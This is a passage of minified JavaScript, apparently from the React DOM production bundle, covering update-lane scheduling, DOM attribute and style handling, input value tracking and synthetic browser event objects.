33554432:return l&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return l}}function Ui(l,a){var u=l.pendingLanes;if(u===0)return 0;var c=0,f=l.suspendedLanes,s=l.pingedLanes,m=l.warmLanes;l=l.finishedLanes!==0;var v=u&134217727;return v!==0?(u=v&~f,u!==0?c=Ra(u):(s&=v,s!==0?c=Ra(s):l||(m=v&~m,m!==0&&(c=Ra(m))))):(v=u&~f,v!==0?c=Ra(v):s!==0?c=Ra(s):l||(m=u&~m,m!==0&&(c=Ra(m)))),c===0?0:a!==0&&a!==c&&(a&f)===0&&(f=c&-c,m=a&-a,f>=m||f===32&&(m&4194176)!==0)?a:c}function Un(l,a){return(l.pendingLanes&~(l.suspendedLanes&~l.pingedLanes)&a)===0}function Ja(l,a){switch(l){case 1:case 2:case 4:case 8:return a+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return a+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Hu(){var l=xi;return xi<<=1,(xi&4194176)===0&&(xi=128),l}function Ka(){var l=Nu;return Nu<<=1,(Nu&62914560)===0&&(Nu=4194304),l}function tl(l){for(var a=[],u=0;31>u;u++)a.push(l);return a}function wn(l,a){l.pendingLanes|=a,a!==268435456&&(l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0)}function ju(l,a,u,c,f,s){var m=l.pendingLanes;l.pendingLanes=u,l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0,l.expiredLanes&=u,l.entangledLanes&=u,l.errorRecoveryDisabledLanes&=u,l.shellSuspendCounter=0;var v=l.entanglements,R=l.expirationTimes,w=l.hiddenUpdates;for(u=m&~u;0<u;){var K=31-Ql(u),ne=1<<K;v[K]=0,R[K]=-1;var L=w[K];if(L!==null)for(w[K]=null,K=0;K<L.length;K++){var W=L[K];W!==null&&(W.lane&=-536870913)}u&=~ne}c!==0&&Wa(l,c,0),s!==0&&f===0&&l.tag!==0&&(l.suspendedLanes|=s&~(m&~a))}function Wa(l,a,u){l.pendingLanes|=a,l.suspendedLanes&=~a;var c=31-Ql(a);l.entangledLanes|=a,l.entanglements[c]=l.entanglements[c]|1073741824|u&4194218}function _u(l,a){var u=l.entangledLanes|=a;for(l=l.entanglements;u;){var c=31-Ql(u),f=1<<c;f&a|l[c]&a&&(l[c]|=a),u&=~f}}function wi(l){return l&=-l,2<l?8<l?(l&134217727)!==0?32:268435456:8:2}function $a(){var l=re.p;return l!==0?l:(l=window.event,l===void 0?32:Hy(l.type))}function Ni(l,a){var u=re.p;try{return re.p=l,a()}finally{re.p=u}}var Al=Math.random().toString(36).slice(2),y="__reactFiber$"+Al,C="__reactProps$"+Al,F="__reactContainer$"+Al,ce="__reactEvents$"+Al,Re="__reactListeners$"+Al,je="__reactHandles$"+Al,ve="__reactResources$"+Al,ht="__reactMarker$"+Al;function rt(l){delete l[y],delete l[C],delete l[ce],delete l[Re],delete l[je]}function Dt(l){var a=l[y];if(a)return a;for(var u=l.parentNode;u;){if(a=u[F]||u[y]){if(u=a.alternate,a.child!==null||u!==null&&u.child!==null)for(l=vi(l);l!==null;){if(u=l[y])return u;l=vi(l)}return a}l=u,u=l.parentNode}return null}function ll(l){if(l=l[y]||l[F]){var a=l.tag;if(a===5||a===6||a===13||a===26||a===27||a===3)return l}return null}function Nn(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l.stateNode;throw Error(b(33))}function wl(l){var a=l[ve];return a||(a=l[ve]={hoistableStyles:new Map,hoistableScripts:new Map}),a}function _t(l){l[ht]=!0}var Kn=new Set,Ph={};function Hi(l,a){bc(l,a),bc(l+"Capture",a)}function bc(l,a){for(Ph[l]=a,l=0;l<a.length;l++)Kn.add(a[l])}var Ia=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Wn=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Sc={},ji={};function z0(l){return Ci.call(ji,l)?!0:Ci.call(Sc,l)?!1:Wn.test(l)?ji[l]=!0:(Sc[l]=!0,!1)}function _i(l,a,u){if(z0(a))if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":l.removeAttribute(a);return;case"boolean":var c=a.toLowerCase().slice(0,5);if(c!=="data-"&&c!=="aria-"){l.removeAttribute(a);return}}l.setAttribute(a,""+u)}}function Tc(l,a,u){if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(a);return}l.setAttribute(a,""+u)}}function Ma(l,a,u,c){if(c===null)l.removeAttribute(u);else{switch(typeof c){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(u);return}l.setAttributeNS(a,u,""+c)}}function un(l){switch(typeof l){case"bigint":case"boolean":case"number":case"string":case"undefined":return l;case"object":return l;default:return""}}function Ec(l){var a=l.type;return(l=l.nodeName)&&l.toLowerCase()==="input"&&(a==="checkbox"||a==="radio")}function em(l){var a=Ec(l)?"checked":"value",u=Object.getOwnPropertyDescriptor(l.constructor.prototype,a),c=""+l[a];if(!l.hasOwnProperty(a)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var f=u.get,s=u.set;return Object.defineProperty(l,a,{configurable:!0,get:function(){return f.call(this)},set:function(m){c=""+m,s.call(this,m)}}),Object.defineProperty(l,a,{enumerable:u.enumerable}),{getValue:function(){return c},setValue:function(m){c=""+m},stopTracking:function(){l._valueTracker=null,delete l[a]}}}}function ws(l){l._valueTracker||(l._valueTracker=em(l))}function O0(l){if(!l)return!1;var a=l._valueTracker;if(!a)return!0;var u=a.getValue(),c="";return l&&(c=Ec(l)?l.checked?"true":"false":l.value),l=c,l!==u?(a.setValue(l),!0):!1}function Qr(l){if(l=l||(typeof document<"u"?document:void 0),typeof l>"u")return null;try{return l.activeElement||l.body}catch{return l.body}}var tm=/[\n"\\]/g;function Hn(l){return l.replace(tm,function(a){return"\\"+a.charCodeAt(0).toString(16)+" "})}function Ns(l,a,u,c,f,s,m,v){l.name="",m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"?l.type=m:l.removeAttribute("type"),a!=null?m==="number"?(a===0&&l.value===""||l.value!=a)&&(l.value=""+un(a)):l.value!==""+un(a)&&(l.value=""+un(a)):m!=="submit"&&m!=="reset"||l.removeAttribute("value"),a!=null?Hs(l,m,un(a)):u!=null?Hs(l,m,un(u)):c!=null&&l.removeAttribute("value"),f==null&&s!=null&&(l.defaultChecked=!!s),f!=null&&(l.checked=f&&typeof f!="function"&&typeof f!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?l.name=""+un(v):l.removeAttribute("name")}function lm(l,a,u,c,f,s,m,v){if(s!=null&&typeof s!="function"&&typeof s!="symbol"&&typeof s!="boolean"&&(l.type=s),a!=null||u!=null){if(!(s!=="submit"&&s!=="reset"||a!=null))return;u=u!=null?""+un(u):"",a=a!=null?""+un(a):u,v||a===l.value||(l.value=a),l.defaultValue=a}c=c??f,c=typeof c!="function"&&typeof c!="symbol"&&!!c,l.checked=v?l.checked:!!c,l.defaultChecked=!!c,m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"&&(l.name=m)}function Hs(l,a,u){a==="number"&&Qr(l.ownerDocument)===l||l.defaultValue===""+u||(l.defaultValue=""+u)}function zo(l,a,u,c){if(l=l.options,a){a={};for(var f=0;f<u.length;f++)a["$"+u[f]]=!0;for(u=0;u<l.length;u++)f=a.hasOwnProperty("$"+l[u].value),l[u].selected!==f&&(l[u].selected=f),f&&c&&(l[u].defaultSelected=!0)}else{for(u=""+un(u),a=null,f=0;f<l.length;f++){if(l[f].value===u){l[f].selected=!0,c&&(l[f].defaultSelected=!0);return}a!==null||l[f].disabled||(a=l[f])}a!==null&&(a.selected=!0)}}function nm(l,a,u){if(a!=null&&(a=""+un(a),a!==l.value&&(l.value=a),u==null)){l.defaultValue!==a&&(l.defaultValue=a);return}l.defaultValue=u!=null?""+un(u):""}function js(l,a,u,c){if(a==null){if(c!=null){if(u!=null)throw Error(b(92));if(oe(c)){if(1<c.length)throw Error(b(93));c=c[0]}u=c}u==null&&(u=""),a=u}u=un(a),l.defaultValue=u,c=l.textContent,c===u&&c!==""&&c!==null&&(l.value=c)}function Bu(l,a){if(a){var u=l.firstChild;if(u&&u===l.lastChild&&u.nodeType===3){u.nodeValue=a;return}}l.textContent=a}var Xr=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function D0(l,a,u){var c=a.indexOf("--")===0;u==null||typeof u=="boolean"||u===""?c?l.setProperty(a,""):a==="float"?l.cssFloat="":l[a]="":c?l.setProperty(a,u):typeof u!="number"||u===0||Xr.has(a)?a==="float"?l.cssFloat=u:l[a]=(""+u).trim():l[a]=u+"px"}function am(l,a,u){if(a!=null&&typeof a!="object")throw Error(b(62));if(l=l.style,u!=null){for(var c in u)!u.hasOwnProperty(c)||a!=null&&a.hasOwnProperty(c)||(c.indexOf("--")===0?l.setProperty(c,""):c==="float"?l.cssFloat="":l[c]="");for(var f in a)c=a[f],a.hasOwnProperty(f)&&u[f]!==c&&D0(l,f,c)}else for(var s in a)a.hasOwnProperty(s)&&D0(l,s,a[s])}function _s(l){if(l.indexOf("-")===-1)return!1;switch(l){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var kr=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),C0=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Bs(l){return C0.test(""+l)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":l}var um=null;function im(l){return l=l.target||l.srcElement||window,l.correspondingUseElement&&(l=l.correspondingUseElement),l.nodeType===3?l.parentNode:l}var Oo=null,Fa=null;function Ys(l){var a=ll(l);if(a&&(l=a.stateNode)){var u=l[C]||null;e:switch(l=a.stateNode,a.type){case"input":if(Ns(l,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name),a=u.name,u.type==="radio"&&a!=null){for(u=l;u.parentNode;)u=u.parentNode;for(u=u.querySelectorAll('input[name="'+Hn(""+a)+'"][type="radio"]'),a=0;a<u.length;a++){var c=u[a];if(c!==l&&c.form===l.form){var f=c[C]||null;if(!f)throw Error(b(90));Ns(c,f.value,f.defaultValue,f.defaultValue,f.checked,f.defaultChecked,f.type,f.name)}}for(a=0;a<u.length;a++)c=u[a],c.form===l.form&&O0(c)}break e;case"textarea":nm(l,u.value,u.defaultValue);break e;case"select":a=u.value,a!=null&&zo(l,!!u.multiple,a,!1)}}}var Gs=!1;function cm(l,a,u){if(Gs)return l(a,u);Gs=!0;try{var c=l(a);return c}finally{if(Gs=!1,(Oo!==null||Fa!==null)&&(Gf(),Oo&&(a=Oo,l=Fa,Fa=Oo=null,Ys(a),l)))for(a=0;a<l.length;a++)Ys(l[a])}}function Yu(l,a){var u=l.stateNode;if(u===null)return null;var c=u[C]||null;if(c===null)return null;u=c[a];e:switch(a){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(c=!c.disabled)||(l=l.type,c=!(l==="button"||l==="input"||l==="select"||l==="textarea")),l=!c;break e;default:l=!1}if(l)return null;if(u&&typeof u!="function")throw Error(b(231,a,typeof u));return u}var Ls=!1;if(Ia)try{var Bi={};Object.defineProperty(Bi,"passive",{get:function(){Ls=!0}}),window.addEventListener("test",Bi,Bi),window.removeEventListener("test",Bi,Bi)}catch{Ls=!1}var Aa=null,Zs=null,Xl=null;function x0(){if(Xl)return Xl;var l,a=Zs,u=a.length,c,f="value"in Aa?Aa.value:Aa.textContent,s=f.length;for(l=0;l<u&&a[l]===f[l];l++);var m=u-l;for(c=1;c<=m&&a[u-c]===f[s-c];c++);return Xl=f.slice(l,1<c?1-c:void 0)}function Do(l){var a=l.keyCode;return"charCode"in l?(l=l.charCode,l===0&&a===13&&(l=13)):l=a,l===10&&(l=13),32<=l||l===13?l:0}function Jr(){return!0}function om(){return!1}function jn(l){function a(u,c,f,s,m){this._reactName=u,this._targetInst=f,this.type=c,this.nativeEvent=s,this.target=m,this.currentTarget=null;for(var v in l)l.hasOwnProperty(v)&&(u=l[v],this[v]=u?u(s):s[v]);return this.isDefaultPrevented=(s.defaultPrevented!=null?s.defaultPrevented:s.returnValue===!1)?Jr:om,this.isPropagationStopped=om,this}return Ge(a.prototype,{preventDefault:function(){this.defaultPrevented=!0;var u=this.nativeEvent;u&&(u.preventDefault?u.preventDefault():typeof u.returnValue!="unknown"&&(u.returnValue=!1),this.isDefaultPrevented=Jr)},stopPropagation:function(){var u=this.nativeEvent;u&&(u.stopPropagation?u.stopPropagation():typeof u.cancelBubble!="unknown"&&(u.cancelBubble=!0),this.isPropagationStopped=Jr)},persist:function(){},isPersistent:Jr}),a}var Rc={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(l){return l.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Kr=jn(Rc),Wr=Ge({},Rc,{view:0,detail:0}),U0=jn(Wr),rm,Co,xo,$r=Ge({},Wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Gu,button:0,buttons:0,relatedTarget:function(l){return l.relatedTarget===void 0?l.fromElement===l.srcElement?l.toElement:l.fromElement:l.relatedTarget},movementX:function(l){return"movementX"in l?l.movementX:(l!==xo&&(xo&&l.type==="mousemove"?(rm=l.screenX-xo.screenX,Co=l.screenY-xo.screenY):Co=rm=0,xo=l),rm)},movementY:function(l){return"movementY"in l?l.movementY:Co}}),fm=jn($r),xg=Ge({},$r,{dataTransfer:0}),Ug=jn(xg),wg=Ge({},Wr,{relatedTarget:0}),sm=jn(wg),Ng=Ge({},Rc,{animationName:0,elapsedTime:0,pseudoElement:0}),Ir=jn(Ng),w0=Ge({},Rc,{clipboardData:function(l){return"clipboardData"in l?l.clipboardData:window.clipboardData}}),N0=jn(w0),H0=Ge({},Rc,{data:0}),dm=jn(H0),hm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Hg={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},j0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Mc(l){var a=this.nativeEvent;return a.getModifierState?a.getModifierState(l):(l=j0[l])?!!a[l]:!1}function Gu(){return Mc}var za=Ge({},Wr,{key:function(l){if(l.key){var a=hm[l.key]||l.key;if(a!=="Unidentified")return a}return l.type==="keypress"?(l=Do(l),l===13?"Enter":String.fromCharCode(l)):l.type==="keydown"||l.type==="keyup"?Hg[l.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Gu,charCode:function(l){return l.type==="keypress"?Do(l):0},keyCode:function(l){return l.type==="keydown"||l.type==="keyup"?l.keyCode:0},which:function(l){return l.type==="keypress"?Do(l):l.type==="keydown"||l.type==="keyup"?l.keyCode:0}}),qs=jn(za),Vs=Ge({},$r,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Qs=jn(Vs),cn=Ge({},Wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Gu}),_0=jn(cn),Xs=Ge({},Rc,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ac=jn(Xs),mm=Ge({},$r,{deltaX:function(l){return"deltaX"in l?l.deltaX:"wheelDeltaX"in l?-l.wheelDeltaX:0},deltaY:function(l){return"deltaY"in l?l.deltaY:"wheelDeltaY"in l?-l.wheelDeltaY:"wheelDelta"in l?-l.wheelDelta:0},deltaZ:0,deltaMode:0}),B0=jn(mm),Y0=Ge({},Rc,{newState:0,oldState:0}),ym=jn(Y0),Lu=[9,13,27,32],Uo=Ia&&"CompositionEvent"in window,Zu=null;Ia&&"documentMode"in document&&(Zu=document.documentMode);var pm=Ia&&"TextEvent"in window&&!Zu,ks=Ia&&(!Uo||Zu&&8<Zu&&11>=Zu),gm=" ",Oa=!1;function Da(l,a){switch(l){case"keyup":return Lu.indexOf(a.keyCode)!==-1;case"keydown":return a.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Fr(l){return l=l.detail,typeof l=="object"&&"data"in l?l.data:null}var Nl=!1;function zc(l,a){switch(l){case"compositionend":return Fr(a);case"keypress":return a.which!==32?null:(Oa=!0,gm);case"textInput":return l=a.data,l===gm&&Oa?null:l;default:return null}}function G0(l,a){if(Nl)return l==="compositionend"||!Uo&&Da(l,a)?(l=x0(),Xl=Zs=Aa=null,Nl=!1,l):null;switch(l){case"paste":return null;case"keypress":if(!(a.ctrlKey||a.altKey||a.metaKey)||a.ctrlKey&&a.altKey){if(a.char&&1<a.char.length)return a.char;if(a.which)return String.fromCharCode(a.which)}return null;case"compositionend":return ks&&a.locale!=="ko"?null:a.data;default:return null}}var vm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Js(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a==="input"?!!vm[l.type]:a==="textarea"}function Yi(l,a,u,c){Oo?Fa?Fa.push(c):Fa=[c]:Oo=c,a=io(a,"onChange"),0<a.length&&(u=new Kr("onChange","change",null,u,c),l.push({event:u,listeners:a}))}var Ca=null,Oc=null;function Dc(l){Jf(l,0)}function Pr(l){var a=Nn(l);if(O0(a))return l}function bm(l,a){if(l==="change")return a}var wo=!1;if(Ia){var Cc;if(Ia){var xc="oninput"in document;if(!xc){var Sm=document.createElement("div");Sm.setAttribute("oninput","return;"),xc=typeof Sm.oninput=="function"}Cc=xc}else Cc=!1;wo=Cc&&(!document.documentMode||9<document.documentMode)}function Tm(){Ca&&(Ca.detachEvent("onpropertychange",Em),Oc=Ca=null)}function Em(l){if(l.propertyName==="value"&&Pr(Oc)){var a=[];Yi(a,Oc,l,im(l)),cm(Dc,a)}}function Ks(l,a,u){l==="focusin"?(Tm(),Ca=a,Oc=u,Ca.attachEvent("onpropertychange",Em)):l==="focusout"&&Tm()}function L0(l){if(l==="selectionchange"||l==="keyup"||l==="keydown")return Pr(Oc)}function Z0(l,a){if(l==="click")return Pr(a)}function q0(l,a){if(l==="input"||l==="change")return Pr(a)}function kl(l,a){return l===a&&(l!==0||1/l===1/a)||l!==l&&a!==a}var on=typeof Object.is=="function"?Object.is:kl;function Gi(l,a){if(on(l,a))return!0;if(typeof l!="object"||l===null||typeof a!="object"||a===null)return!1;var u=Object.keys(l),c=Object.keys(a);if(u.length!==c.length)return!1;for(c=0;c<u.length;c++){var f=u[c];if(!Ci.call(a,f)||!on(l[f],a[f]))return!1}return!0}function No(l){for(;l&&l.firstChild;)l=l.firstChild;return l}function ef(l,a){var u=No(l);l=0;for(var c;u;){if(u.nodeType===3){if(c=l+u.textContent.length,l<=a&&c>=a)return{node:u,offset:a-l};l=c}e:{for(;u;){if(u.nextSibling){u=u.nextSibling;break e}u=u.parentNode}u=void 0}u=No(u)}}function tf(l,a){return l&&a?l===a?!0:l&&l.nodeType===3?!1:a&&a.nodeType===3?tf(l,a.parentNode):"contains"in l?l.contains(a):l.compareDocumentPosition?!!(l.compareDocumentPosition(a)&16):!1:!1}function lf(l){l=l!=null&&l.ownerDocument!=null&&l.ownerDocument.defaultView!=null?l.ownerDocument.defaultView:window;for(var a=Qr(l.document);a instanceof l.HTMLIFrameElement;){try{var u=typeof a.contentWindow.location.href=="string"}catch{u=!1}if(u)l=a.contentWindow;else break;a=Qr(l.document)}return a}function Ws(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a&&(a==="input"&&(l.type==="text"||l.type==="search"||l.type==="tel"||l.type==="url"||l.type==="password")||a==="textarea"||l.contentEditable==="true")}function V0(l,a){var u=lf(a);a=l.focusedElem;var c=l.selectionRange;if(u!==a&&a&&a.ownerDocument&&tf(a.ownerDocument.documentElement,a)){if(c!==null&&Ws(a)){if(l=c.start,u=c.end,u===void 0&&(u=l),"selectionStart"in a)a.selectionStart=l,a.selectionEnd=Math.min(u,a.value.length);else if(u=(l=a.ownerDocument||document)&&l.defaultView||window,u.getSelection){u=u.getSelection();var f=a.textContent.length,s=Math.min(c.start,f);c=c.end===void 0?s:Math.min(c.end,f),!u.extend&&s>c&&(f=c,c=s,s=f),f=ef(a,s);var m=ef(a,c);f&&m&&(u.rangeCount!==1||u.anchorNode!==f.node||u.anchorOffset!==f.offset||u.focusNode!==m.node||u.focusOffset!==m.offset)&&(l=l.createRange(),l.setStart(f.node,f.offset),u.removeAllRanges(),s>c?(u.addRange(l),u.extend(m.node,m.offset)):(l.setEnd(m.node,m.offset),u.addRange(l)))}}for(l=[],u=a;u=u.parentNode;)u.nodeType===1&&l.push({element:u,left:u.scrollLeft,top:u.scrollTop});for(typeof a.focus=="function"&&a.focus(),a=0;a<l.length;a++)u=l[a],u.element.scrollLeft=u.left,u.element.scrollTop=u.top}}var Rm=Ia&&"documentMode"in document&&11>=document.documentMode,Li=null,Pa=null,Ho=null,eu=!1;function tu(l,a,u){var c=u.window===u?u.document:u.nodeType===9?u:u.ownerDocument;eu||Li==null||Li!==Qr(c)||(c=Li,"selectionStart"in c&&Ws(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset}),Ho&&Gi(Ho,c)||(Ho=c,c=io(Pa,"onSelect"),0<c.length&&(a=new Kr("onSelect","select",null,a,u),l.push({event:a,listeners:c}),a.target=Li)))}function lu(l,a){var u={};return u[l.toLowerCase()]=a.toLowerCase(),u["Webkit"+l]="webkit"+a,u["Moz"+l]="moz"+a,u}var Zi={animationend:lu("Animation","AnimationEnd"),animationiteration:lu("Animation","AnimationIteration"),animationstart:lu("Animation","AnimationStart"),transitionrun:lu("Transition","TransitionRun"),transitionstart:lu("Transition","TransitionStart"),transitioncancel:lu("Transition","TransitionCancel"),transitionend:lu("Transition","TransitionEnd")},qu={},jo={};Ia&&(jo=document.createElement("div").style,"AnimationEvent"in window||(delete Zi.animationend.animation,delete Zi.animationiteration.animation,delete Zi.animationstart.animation),"TransitionEvent"in window||delete Zi.transitionend.transition);function Uc(l){if(qu[l])return qu[l];if(!Zi[l])return l;var a=Zi[l],u;for(u in a)if(a.hasOwnProperty(u)&&u in jo)return qu[l]=a[u];return l}var Mm=Uc("animationend"),Q0=Uc("animationiteration"),$s=Uc("animationstart"),Is=Uc("transitionrun"),X0=Uc("transitionstart"),ot=Uc("transitioncancel"),ie=Uc("transitionend"),wc=new Map,nf="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function Ct(l,a){wc.set(l,a),Hi(a,[l])}var _n=[],qi=0,Fs=0;function _o(){for(var l=qi,a=Fs=qi=0;a<l;){var u=_n[a];_n[a++]=null;var c=_n[a];_n[a++]=null;var f=_n[a];_n[a++]=null;var s=_n[a];if(_n[a++]=null,c!==null&&f!==null){var m=c.pending;m===null?f.next=f:(f.next=m.next,m.next=f),c.pending=f}s!==0&&ed(u,f,s)}}function Ps(l,a,u,c){_n[qi++]=l,_n[qi++]=a,_n[qi++]=u,_n[qi++]=c,Fs|=c,l.lanes|=c,l=l.alternate,l!==null&&(l.lanes|=c)}function af(l,a,u,c){return Ps(l,a,u,c),Jl(l)}function nu(l,a){return Ps(l,null,null,a),Jl(l)}function ed(l,a,u){l.lanes|=u;var c=l.alternate;c!==null&&(c.lanes|=u);for(var f=!1,s=l.return;s!==null;)s.childLanes|=u,c=s.alternate,c!==null&&(c.childLanes|=u),s.tag===22&&(l=s.stateNode,l===null||l._visibility&1||(f=!0)),l=s,s=s.return;f&&a!==null&&l.tag===3&&(s=l.stateNode,f=31-Ql(u),s=s.hiddenUpdates,l=s[f],l===null?s[f]=[a]:l.push(a),a.lane=u|536870912)}function Jl(l){if(50<ac)throw ac=0,$d=null,Error(b(185));for(var 